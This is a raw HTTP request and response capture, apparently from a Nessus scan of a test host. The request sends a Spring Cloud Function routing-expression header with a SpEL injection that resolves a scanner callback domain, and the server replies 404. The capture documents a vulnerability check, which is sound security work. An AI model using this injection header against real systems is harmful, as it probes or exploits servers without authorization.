 POST / HTTP/1.1
Host: 192.168.56.104:8080
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
spring.cloud.function.routing-expression: T(java.net.InetAddress).getByName("log4shell-generic-tNEDNlZnpJn9WZmlHijr.w.nessus.org")
Connection: Close
Content-Length: 6
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
nessusHTTP/1.1 404
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Mon, 18 Sep 2023 21:08:24 GMT
Connection: close
{"timestamp":"2023-09-18T21:08:24.741+0000","status":404,"error":"Not Found","message":"No message available","path":"/"}